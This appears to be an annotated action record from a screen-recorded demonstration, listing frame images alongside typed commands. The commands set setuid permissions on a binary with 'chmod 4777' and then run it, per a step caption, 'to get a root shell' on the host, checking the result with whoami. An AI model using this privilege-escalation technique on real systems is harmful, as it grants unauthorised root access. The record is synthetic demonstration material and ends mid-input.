
text(chmod 4777 setuid)
text(ls -l)

text(exit)

Step: Run ./setuid on the host to get a root shell and start typing whoami in it
text(./setuid)

text(whoa)
